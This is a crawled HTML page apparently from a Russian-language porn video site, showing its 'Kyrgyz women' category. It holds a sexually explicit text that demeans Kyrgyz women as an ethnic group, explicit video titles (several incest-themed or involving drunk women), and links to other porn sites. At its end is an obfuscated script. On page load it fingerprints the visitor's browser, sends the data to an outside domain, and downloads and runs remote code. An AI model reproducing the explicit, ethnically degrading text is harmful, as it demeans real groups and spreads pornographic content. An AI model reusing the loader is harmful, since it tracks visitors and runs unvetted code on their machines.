

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uzrusex.com/dir/Kirgizki
body_size: 6775
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="yandex-verification" content="036bf2cb791053fa" />
<link rel="canonical" href="https://uzrusex.com/dir/Kirgizki">
<link rel="shortcut icon" href="https://uzrusex.com/favicon.ico"/>
<title>Киргизки порно. Киргизский секс. Порно с киргизками.</title>
<meta name="description" content="Жительницы Бишкека — развратные киргизки, которые предпочитают вместо нежной любви — жаркое порно. Киргизский секс в столице процветает и соседние нации с удовольствием заезжают к молодым девкам на перепихон. Порно с киргизками можно сравнить лишь с таджиками, либо с узбечками, ведь данный народ похож, поэтому озабоченные красотки не могут и дня без бурного секса. Кавказцы с наслаждением долбят страстным шкур, наполняя голодающие киски спермой, но не всегда девушки разрешают сливать мужское семя внутрь, в основе давалки получают йогурт в ротик, глотают и благодарят партнёра за вкусную порцию сметаны."/>

<style>
body {
	margin: auto;
	max-width: 720px;
	font-weight: normal;
	font-family: sans-serif;
	font-size: 15px;
	background-color: #FCEEEE;
	color: #c92f4f;
}

img {border: 0px; margin: 0px; padding: 0px;}
a:link { color: #fff;
	text-decoration: none;}
a:active { text-decoration: none; color : #fff }
a:visited { text-decoration: none; color : #fff }
a:hover {
	color: #fff;
	text-decoration: underline;}

.logo{text-align:center;height:80px;}
.title{
    color: #fff;
	padding: 13px;
	background: repeat-x #722346;} 
h1.title {color: #fff;    font-size: 14px; margin: 0; }

.iblocks{color: #fff;
    background: #292929 url(img/icon.png) no-repeat 3px 8px;
    box-shadow: inset 0 -14px 25px rgba(0, 0, 0, 0.65);
    border-bottom: 1px solid #151515;
    border-top: 1px solid #2b2a2a;
    padding: 8px 23px;
    line-height: 14px; }
.iblocks a{background: -rgba(255, 255, 255, 0.23);
    color: #000;
    padding: 8px;
    display: block;border-radius:4px;text-align:center;
    font-weight:bold;
    box-shadow: inset 0 -15px 41px rgba(0, 0, 0, 0.29);}
.iblocks a:hover, .iblocks a:focus{color:#444444;background:url(/img/hover.gif) repeat-x #e3e3e3;border-bottom:1px solid #218eee;
border-top:1px solid #fff;border-right:1px solid #d2d2d2;border-left:1px solid #fff;}
.link a, .mainzag{    color: #fff;
    font-weight: bold;
    display: block;
    padding: 8px;
    background: #f22346;
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    border: 1px solid #fff;}
.link a:hover, .link a:focus, .mainzag:hover, .mainzag:focus{box-shadow:none; background: #c22346;}

.xxx {
	background: repeat-x #000;}

a.zz {
	background: repeat-x #f22346;
	padding: 14px;
	text-decoration: none;
	color: #fff;
	font-size: 20px;
	display: block;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}

a.zz:hover {
	background: #c22346;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}

a.dlist, .pagination a{margin: 1px;
    display:inline-block;
    background: rgb(254, 200, 39);
    font-weight: bold;
    color: #000000; 
    padding: 8px;
    border-radius:5px;
    border-bottom: 1px solid #f3bf25;
    border-top: 1px solid #eab517;
    border-right: 1px solid #c3950d;
    border-left: 1px solid #fdcf48;  
    box-shadow: inset 0 -15px 25px rgba(0, 0, 0, 0.15);}
.currentpage, a.dlist:hover, .pagination a:focus, a.dlist:focus, .pagination a:hover{    margin: 1px;
    display: inline-block;
    color: #000000; 
    background: rgba(245, 245, 245, 0.21); 
    font-weight: bold;
    padding: 8px;
    border-radius: 4px; }
.video, .row, .iblock{
background: #121212;
	color: #fff;
	padding: 11px;
	border: 1px solid #c7c7c7;
	margin: 2px;}
.category-item{    font-size: 12px;
    width: 80%;
    display: inline-block;
    }
	@media screen and (max-width: 399px){.category-item{    font-size: 11px;
    width: 100%;
    display:  block;
    } .dload a{display:  block;}}
	.dload{text-align:center;}
	.grey-boxz	{
        margin: -8px;
    padding: 8px;
    background: #232323;
    color: #757171;}
	.grey-boxz	a{color: #f2911c;}
.link_img {float: left;}
.link_opis {color: #444444;}
.clear {clear: both;}
.block2 {    color: #fff;
    background: #292929 url(/img/icon.png) no-repeat 3px 8px;
    box-shadow: inset 0 -14px 25px rgba(0, 0, 0, 0.65);
    border-bottom: 1px solid #151515;
    border-top: 1px solid #2b2a2a;
    padding: 8px 23px;
    line-height: 14px;}
.block2 a {color: #fff; text-decoration: none;}
.block2 a:hover {text-decoration: underline;}
.red{color:red!important;}
.qp {color: #000; background: #FFFFFF; border-bottom: 1px solid #EFCAD6; border-left: 1px solid #FBE9F0; border-radius: 3px; border-right: 1px solid #FBE9F0; border-top: 1px solid #F7E2EA; margin:1px; padding: 8px 10px; line-height: 14px;}
.block3 {color: #000; background: #FFFFFF; border-bottom: 1px solid #EFCAD6; border-left: 1px solid #FBE9F0; border-radius: 3px; border-right: 1px solid #FBE9F0; border-top: 1px solid #F7E2EA; margin: 0px; padding: 8px 10px; line-height: 14px;}
.block3 a {color: #d6436f; text-decoration: none;}
.block3 a:hover {text-decoration: underline;}
.uz a {color: #ffffff;display: inline-block;border-radius: 4px;padding:7px;margin:2px;border: 1px solid #9e051f;background: #f22346;box-shadow: 0 0 15px rgba(0, 0, 0, 0.28);}
.uz a{margin:3px;}
.uz {color: #000; background: #FFFFFF; border-bottom: 1px solid #EFCAD6; border-left: 1px solid #FBE9F0; border-radius: 3px; border-right: 1px solid #FBE9F0; border-top: 1px solid #F7E2EA; margin:1px; padding: 10px; line-height: 18px;}
</style>
</head><body><center><a href="/"><img src="/img/logouz.jpg" alt="Узбекское порно" title="Узбекское порно"></a></center>
<h1 class="title"><span>Киргизки порно</span></h1><div class="uz">Жительницы Бишкека — развратные киргизки, которые предпочитают вместо нежной любви — жаркое порно. Киргизский секс в столице процветает и соседние нации с удовольствием заезжают к молодым девкам на перепихон. Порно с киргизками можно сравнить лишь с таджиками, либо с узбечками, ведь данный народ похож, поэтому озабоченные красотки не могут и дня без бурного секса. Кавказцы с наслаждением долбят страстным шкур, наполняя голодающие киски спермой, но не всегда девушки разрешают сливать мужское семя внутрь, в основе давалки получают йогурт в ротик, глотают и благодарят партнёра за вкусную порцию сметаны.</div><div class="uz">
<a href="https://www.ruhub.me/">Здесь только ЕБЛЯ русских</a><br/><a href="https://porno666.link">Люблю заходить на ПОРНО 666</a><br/><a href="http://vaginke.me/porn/"><span style=" font-weight: bold; ">Улетное порно на ВАГИНКЕ</span></a><br/><a href="https://sex.batsa.pro"><span style=" font-weight: bold; ">Sex.Batsa.Pro</span></a><br/><a href="http://porno365.sexy/18/">http://porno365.sexy/</a><br/> 
<center><a href="https://t.me/luciddreams?start=Workilo413-Xalcaa"><img src="https://vsosom.com/111.jpg"></a></center></div><div class="link"><a href="/video/YErotika/Pqyanaya_studentka_iz_Bishkeka_tancuet_pod_muzyku_s_golymi_sisqkami"><img src="/screen.php?f=files/YErotika/Pqyanaya_studentka_iz_Bishkeka_tancuet_pod_muzyku_s_golymi_sisqkami/uzrusex__1_Pqyanaya_studentka_iz_Bishkeka_tancuet_pod_muzyku_s_golymi_sisqkami.mp4&amp;s=235" alt="Пьяная студентка из Бишкека танцует под музыку с голыми сиськами"/><br/> Пьяная студентка из Бишкека танцует под музыку с голыми сиськами</a></div><div class="link"><a href="/video/Rogonoscy/Kirgiz_snimaet_domashnee_porno_lyubimoj_zheny_s_finalom_v_mokruyu_vaginu"><img src="/screen.php?f=files/Rogonoscy/Kirgiz_snimaet_domashnee_porno_lyubimoj_zheny_s_finalom_v_mokruyu_vaginu/uzrusex__1_Kirgiz_snimaet_domashnee_porno_lyubimoj_zheny_s_finalom_v_mokruyu_vaginu.mp4&amp;s=235" alt="Киргиз снимает домашнее порно любимой жены с финалом в мокрую вагину"/><br/> Киргиз снимает домашнее порно любимой жены с финалом в мокрую вагину</a></div><div class="link"><a href="/video/Malenqkie_sisqki/Molodaya_kirgizskaya_hudozhnica_strastno_trahaetsya_s_drugom_na_sene"><img src="/screen.php?f=files/Malenqkie_sisqki/Molodaya_kirgizskaya_hudozhnica_strastno_trahaetsya_s_drugom_na_sene/uzrusex__1_Molodaya_kirgizskaya_hudozhnica_strastno_trahaetsya_s_drugom_na_sene.mp4&amp;s=235" alt="Молодая киргизская художница страстно трахается с другом на сене"/><br/> Молодая киргизская художница страстно трахается с другом на сене</a></div><div class="link"><a href="/video/Kirgizki/Pqyanaya_kirgizka_zahotela_seksa_nochqyu_i_zabralasq_pod_odeyalo_za_chlenom"><img src="/screen.php?f=files/Kirgizki/Pqyanaya_kirgizka_zahotela_seksa_nochqyu_i_zabralasq_pod_odeyalo_za_chlenom/uzrusex__1_Pqyanaya_kirgizka_zahotela_seksa_nochqyu_i_zabralasq_pod_odeyalo_za_chlenom.mp4&amp;s=235" alt="Пьяная киргизка захотела секса ночью и забралась под одеяло за членом"/><br/> Пьяная киргизка захотела секса ночью и забралась под одеяло за членом</a></div><div class="link"><a href="/video/Kirgizki/Lyubimaya_zhena_pokazala_glubinu_glotki_kirgizskomu_zhenihu_v_minete"><img src="/screen.php?f=files/Kirgizki/Lyubimaya_zhena_pokazala_glubinu_glotki_kirgizskomu_zhenihu_v_minete/uzrusex__1_Lyubimaya_zhena_pokazala_glubinu_glotki_kirgizskomu_zhenihu_v_minete.mp4&amp;s=235" alt="Любимая жена показала глубину глотки киргизскому жениху в минете"/><br/> Любимая жена показала глубину глотки киргизскому жениху в минете</a></div><div class="link"><a href="/video/Kirgizki/Kirgizskaya_modelq_trahaetsya_s_russkim_zhenihom_za_sladkij_kunnilingus"><img src="/screen.php?f=files/Kirgizki/Kirgizskaya_modelq_trahaetsya_s_russkim_zhenihom_za_sladkij_kunnilingus/uzrusex__1_Kirgizskaya_modelq_trahaetsya_s_russkim_zhenihom_za_sladkij_kunnilingus.mp4&amp;s=235" alt="Киргизская модель трахается с русским женихом за сладкий куннилингус"/><br/> Киргизская модель трахается с русским женихом за сладкий куннилингус</a></div><div class="link"><a href="/video/Malenqkie_sisqki/Hudaya_studentka_konchila_ot_ogromnogo_chlena_v_zhope"><img src="/screen.php?f=files/Malenqkie_sisqki/Hudaya_studentka_konchila_ot_ogromnogo_chlena_v_zhope/uzrusex__1_Hudaya_studentka_konchila_ot_ogromnogo_chlena_v_zhope.mp4&amp;s=235" alt="Худая студентка кончила от огромного члена в жопе"/><br/> Худая студентка кончила от огромного члена в жопе</a></div><div class="link"><a href="/video/Kirgizki/Domashnij_seks_s_sochnoj_kirgizkoj_v_chulkah_do_spermy"><img src="/screen.php?f=files/Kirgizki/Domashnij_seks_s_sochnoj_kirgizkoj_v_chulkah_do_spermy/uzrusex__1_Domashnij_seks_s_sochnoj_kirgizkoj_v_chulkah_do_spermy.mp4&amp;s=235" alt="Домашний секс с сочной киргизкой в чулках до спермы"/><br/> Домашний секс с сочной киргизкой в чулках до спермы</a></div><div class="link"><a href="/video/Kirgizki/Luchshij_minet_v_derevne_dlya_lyubimogo_otchima"><img src="/screen.php?f=files/Kirgizki/Luchshij_minet_v_derevne_dlya_lyubimogo_otchima/uzrusex__1_Luchshij_minet_v_derevne_dlya_lyubimogo_otchima.mp4&amp;s=235" alt="Лучший минет в деревне для любимого отчима"/><br/> Лучший минет в деревне для любимого отчима</a></div><div class="link"><a href="/video/Tolstushki/ZHirnaya_Madina_zahlyobyvaetsya_vyalym_chlenom_v_glotke"><img src="/screen.php?f=files/Tolstushki/ZHirnaya_Madina_zahlyobyvaetsya_vyalym_chlenom_v_glotke/uzrusex__1_ZHirnaya_Madina_zahlyobyvaetsya_vyalym_chlenom_v_glotke.mp4&amp;s=235" alt="Жирная Мадина захлёбывается вялым членом в глотке"/><br/> Жирная Мадина захлёбывается вялым членом в глотке</a></div><div class="link"><a href="/video/Rogonoscy/Pqyanaya_kirgizka_trahaetsya_s_kavkazcem_na_glazah_muzha"><img src="/screen.php?f=files/Rogonoscy/Pqyanaya_kirgizka_trahaetsya_s_kavkazcem_na_glazah_muzha/uzrusex__1_Pqyanaya_kirgizka_trahaetsya_s_kavkazcem_na_glazah_muzha.mp4&amp;s=235" alt="Пьяная киргизка трахается с кавказцем на глазах мужа"/><br/> Пьяная киргизка трахается с кавказцем на глазах мужа</a></div><div class="link"><a href="/video/Kirgizki/ZHena_kirgizka_otsasyvaet_bolqshoj_chlen_krupnym_planom"><img src="/screen.php?f=files/Kirgizki/ZHena_kirgizka_otsasyvaet_bolqshoj_chlen_krupnym_planom/uzrusex__1_ZHena_kirgizka_otsasyvaet_bolqshoj_chlen_krupnym_planom.mp4&amp;s=235" alt="Жена киргизка отсасывает большой член крупным планом"/><br/> Жена киргизка отсасывает большой член крупным планом</a></div><div class="link"><a href="/video/Malenqkie_sisqki/Glubokij_anal_v_zhopu_molodoj_kirgizki_s_malenqkoj_grudqyu"><img src="/screen.php?f=files/Malenqkie_sisqki/Glubokij_anal_v_zhopu_molodoj_kirgizki_s_malenqkoj_grudqyu/uzrusex__1_Glubokij_anal_v_zhopu_molodoj_kirgizki_s_malenqkoj_grudqyu.mp4&amp;s=235" alt="Глубокий анал в жопу молодой киргизки с маленькой грудью"/><br/> Глубокий анал в жопу молодой киргизки с маленькой грудью</a></div><div class="link"><a href="/video/Gruppovuha/Muzh_s_russkimi_muzhchinami_trahnul_zhenu_kirgizku_iz_zalil_spermoj"><img src="/screen.php?f=files/Gruppovuha/Muzh_s_russkimi_muzhchinami_trahnul_zhenu_kirgizku_iz_zalil_spermoj/uzrusex__1_Muzh_s_russkimi_muzhchinami_trahnul_zhenu_kirgizku_iz_zalil_spermoj.mp4&amp;s=235" alt="Муж с русскими мужчинами трахнул жену киргизку из залил спермой"/><br/> Муж с русскими мужчинами трахнул жену киргизку из залил спермой</a></div><div class="link"><a href="/video/Kirgizki/Zrelaya_kirgizka_otsasyvaet_tolstyj_huj_molodogo_pasynka"><img src="/screen.php?f=files/Kirgizki/Zrelaya_kirgizka_otsasyvaet_tolstyj_huj_molodogo_pasynka/uzrusex__1_Zrelaya_kirgizka_otsasyvaet_tolstyj_huj_molodogo_pasynka.mp4&amp;s=235" alt="Зрелая киргизка отсасывает толстый хуй молодого пасынка"/><br/> Зрелая киргизка отсасывает толстый хуй молодого пасынка</a></div><div class="link"><a href="/video/Kirgizki/Russkij_prepodavatelq_podaril_nezhnuyu_lyubovq_hudoj_kirgizke_s_pervogo_kursa"><img src="/screen.php?f=files/Kirgizki/Russkij_prepodavatelq_podaril_nezhnuyu_lyubovq_hudoj_kirgizke_s_pervogo_kursa/uzrusex__1_Russkij_prepodavatelq_podaril_nezhnuyu_lyubovq_hudoj_kirgizke_s_pervogo_kursa.mp4&amp;s=235" alt="Русский преподаватель подарил нежную любовь худой киргизке с первого курса"/><br/> Русский преподаватель подарил нежную любовь худой киргизке с первого курса</a></div><div class="link"><a href="/video/Kirgizki/Vzroslaya_kirgizka_uchitsya_sosatq_huj"><img src="/screen.php?f=files/Kirgizki/Vzroslaya_kirgizka_uchitsya_sosatq_huj/uzsekis__1_Vzroslaya_kirgizka_uchitsya_sosatq_huj.mp4&amp;s=235" alt="Взрослая киргизка учится сосать хуй"/><br/> Взрослая киргизка учится сосать хуй</a></div><div class="link"><a href="/video/Kirgizki/Naivnaya_devka_povelasq_na_ugovory_kirgiza_i_otsosala_chlen_so_spermoj"><img src="/screen.php?f=files/Kirgizki/Naivnaya_devka_povelasq_na_ugovory_kirgiza_i_otsosala_chlen_so_spermoj/uzsekis__1_Naivnaya_devka_povelasq_na_ugovory_kirgiza_i_otsosala_chlen_so_spermoj.mp4&amp;s=235" alt="Наивная девка повелась на уговоры киргиза и отсосала член со спермой"/><br/> Наивная девка повелась на уговоры киргиза и отсосала член со спермой</a></div><div class="link"><a href="/video/Kirgizki/Pqyanaya_Dasha_umelo_otsasyvaet_penis_kirgizu"><img src="/screen.php?f=files/Kirgizki/Pqyanaya_Dasha_umelo_otsasyvaet_penis_kirgizu/uzsekis__1_Pqyanaya_Dasha_umelo_otsasyvaet_penis_kirgizu.mp4&amp;s=235" alt="Пьяная Даша умело отсасывает пенис киргизу"/><br/> Пьяная Даша умело отсасывает пенис киргизу</a></div><div class="link"><a href="/video/Kirgizki/Kirgizskie_lesbuhi_obmazalisq_maslom_i_golyee_razvlekayut_muzhikov_v_private"><img src="/screen.php?f=files/Kirgizki/Kirgizskie_lesbuhi_obmazalisq_maslom_i_golyee_razvlekayut_muzhikov_v_private/uzsekis__1_Kirgizskie_lesbuhi_obmazalisq_maslom_i_golyee_razvlekayut_muzhikov_v_private.mp4&amp;s=235" alt="Киргизские лесбухи обмазались маслом и голые развлекают мужиков в привате"/><br/> Киргизские лесбухи обмазались маслом и голые развлекают мужиков в привате</a></div><div class="link"><a href="/video/Kirgizki/Staratelqnaya_kirgizka_otsosala_chlen_muzhu_do_spermy"><img src="/screen.php?f=files/Kirgizki/Staratelqnaya_kirgizka_otsosala_chlen_muzhu_do_spermy/uzsekis__1_Staratelqnaya_kirgizka_otsosala_chlen_muzhu_do_spermy.mp4&amp;s=235" alt="Старательная киргизка отсосала член мужу до спермы"/><br/> Старательная киргизка отсосала член мужу до спермы</a></div><div class="link"><a href="/video/Kirgizki/Kavkazec_vgonyaet_tolstyj_huj_v_rabochee_ochko_kirgizke"><img src="/screen.php?f=files/Kirgizki/Kavkazec_vgonyaet_tolstyj_huj_v_rabochee_ochko_kirgizke/uzsekis__1_Kavkazec_vgonyaet_tolstyj_huj_v_rabochee_ochko_kirgizke.mp4&amp;s=235" alt="Кавказец вгоняет толстый хуй в рабочее очко киргизке"/><br/> Кавказец вгоняет толстый хуй в рабочее очко киргизке</a></div><div class="link"><a href="/video/Kirgizki/Mestnaya_shkura_Sabrina_razdevaetsya_i_tancuet_golaya_pod_muzyku"><img src="/screen.php?f=files/Kirgizki/Mestnaya_shkura_Sabrina_razdevaetsya_i_tancuet_golaya_pod_muzyku/uzsekis__1_Mestnaya_shkura_Sabrina_razdevaetsya_i_tancuet_golaya_pod_muzyku.mp4&amp;s=235" alt="Местная шкура Сабрина раздевается и танцует голая под музыку"/><br/> Местная шкура Сабрина раздевается и танцует голая под музыку</a></div><div class="link"><a href="/video/Kirgizki/Kirgiz_legko_ugovoril_sochnuyu_machehu_na_oralqnyj_seks"><img src="/screen.php?f=files/Kirgizki/Kirgiz_legko_ugovoril_sochnuyu_machehu_na_oralqnyj_seks/uzsekis__1_Kirgiz_legko_ugovoril_sochnuyu_machehu_na_oralqnyj_seks.mp4&amp;s=235" alt="Киргиз легко уговорил сочную мачеху на оральный секс"/><br/> Киргиз легко уговорил сочную мачеху на оральный секс</a></div><div class="link"><a href="/video/Kirgizki/Golaya_kirgizka_hvastaetsya_figuroj_s_naturalqnoj_grudqyu"><img src="/screen.php?f=files/Kirgizki/Golaya_kirgizka_hvastaetsya_figuroj_s_naturalqnoj_grudqyu/uzsekis__1_Golaya_kirgizka_hvastaetsya_figuroj_s_naturalqnoj_grudqyu.mp4&amp;s=235" alt="Голая киргизка хвастается фигурой с натуральной грудью"/><br/> Голая киргизка хвастается фигурой с натуральной грудью</a></div><div class="link"><a href="/video/Kirgizki/Molodaya_kirgizka_osedlala_bolqshoj_huj_svodnogo_bratca"><img src="/screen.php?f=files/Kirgizki/Molodaya_kirgizka_osedlala_bolqshoj_huj_svodnogo_bratca/uzsekis__1_Molodaya_kirgizka_osedlala_bolqshoj_huj_svodnogo_bratca.mp4&amp;s=235" alt="Молодая киргизка оседлала большой хуй сводного братца"/><br/> Молодая киргизка оседлала большой хуй сводного братца</a></div>


<div class="row"><center><a href="https://uzrusex.com">uzrusex</a></center></div><center><a href="https://t.me/+V3q7HQbVlDU2ZDdi"><img src="https://uzrusex.com/tme.png" width="235"></a><br/><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt784B" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt784B").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></center>


<img id="mig_c7016" title="Mig counter" src="[data-uri]" width="1" height="1" alt=""/>
<script>document.getElementById("mig_c7016").src = "https://migstat.com/count/?dt=7016;" + encodeURI(document.referrer) + ";" + window.screen.width + ";" + window.screen.height + ";" + document.URL + ";" + Math.random(); </script>


<script type="text/javascript">(function(){var sth="8bbfffbe3fd3f44cfc3e8f2d58d99529",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=73075e6df20e04b54ce9bf6e3ef792b6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

</body>
</html>